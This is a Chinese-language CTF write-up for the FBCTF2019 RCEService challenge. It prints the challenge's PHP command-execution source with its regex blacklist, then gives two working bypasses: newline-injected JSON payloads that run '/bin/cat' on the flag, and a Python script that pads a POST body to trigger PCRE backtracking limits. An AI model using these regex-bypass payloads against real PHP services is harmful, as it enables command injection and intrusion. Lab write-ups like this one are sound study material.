[FBCTF2019]RCEService

Posted bfengj

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了[FBCTF2019]RCEService相关的知识,希望对你有一定的参考价值。

知识点

- py源码???这源码哪来的???咱也不知道,咱也不敢问。



- preg_match的绕过姿势

- 关于路径和linux命令的相关知识

WP

进入环境,是个RCE的接口,经过我稍微尝试就感觉这题有毒,感觉过滤的实在是太多太多了,然后又想了很久没想到到底有哪种姿势能一下子这么强的给绕过。看了WP,怎么都是直接审源码???源码是怎么弄的?。。。唉,似乎这题本来有源码。。。

然后就稍微审一下:

<?php

putenv('PATH=/home/rceservice/jail');

if (isset($_REQUEST['cmd']))

$json = $_REQUEST['cmd'];

if (!is_string($json))

echo 'Hacking attempt detected<br/><br/>';

elseif (preg_match('/^.*(alias|bg|bind|break|builtin|case|cd|command|compgen|complete|continue|declare|dirs|disown|echo|enable|eval|exec|exit|export|fc|fg|getopts|hash|help|history|if|jobs|kill|let|local|logout|popd|printf|pushd|pwd|read|readonly|return|set|shift|shopt|source|suspend|test|times|trap|type|typeset|ulimit|umask|unalias|unset|until|wait|while|[\\x00-\\x1FA-Z0-9!#-\\/;-@\\[-`|~\\x7F]+).*$/', $json))

echo 'Hacking attempt detected<br/><br/>';

else

echo 'Attempting to run command:<br/>';

$cmd = json_decode($json, true)['cmd'];

if ($cmd !== NULL)

system($cmd);

else

echo 'Invalid input';

echo '<br/><br/>';

?>

看到那个过滤就脑子疼。。。不过存着,以后出题的黑名单有了(笑)。

这题绕过的根本其实就是绕preg_match,这题有2种姿势,一种是利用%0a,另一种是回溯。

方法一:利用%0a

关于%0a知识点如下:

但是需要注意这个:

putenv('PATH=/home/rceservice/jail');



设置了环境变量的PATH,导致不能使用相对路径,只能用绝对路径:

又经过尝试,发现cat命令不能用,原因可能是当前的PATH下没有cat,这里需要也需要用绝对路径:

Linux命令的位置:/bin,/usr/bin,默认都是全体用户使用,/sbin,/usr/sbin,默认root用户使用



这里用/bin/cat:

其他类似的利用%0a绕过preg_match的EXP都可以:

?cmd="cmd":"/bin/cat /home/rceservice/flag"%0a%0a%0a

?cmd=%0a"cmd":"/bin/cat /home/rceservice/flag"%0a

参考文章:

Preg_Match绕过:回溯,换行与数组

方法二:回溯

参考文章:

PHP利用PCRE回溯次数限制绕过某些安全限制

看完就懂了啥意思的,利用python来实现:

import requests

url='http://5dd96313-13f8-4eb6-89eb-0dbb5a4ba30a.node3.buuoj.cn'

data=

'cmd':'"cmd":"/bin/cat /home/rceservice/flag","feng":"'+'a'*1000000+'"'

r=requests.post(url=url,data=data).text

print(r)

需要改用post,因为GET会因为头太大报错。

总结

经过这一题,彻底的对于preg_match的正则匹配绕过有了深深的理解,以前的自己对于这个也不是那么明白,现在终于明白多了。

以上是关于[FBCTF2019]RCEService的主要内容,如果未能解决你的问题,请参考以下文章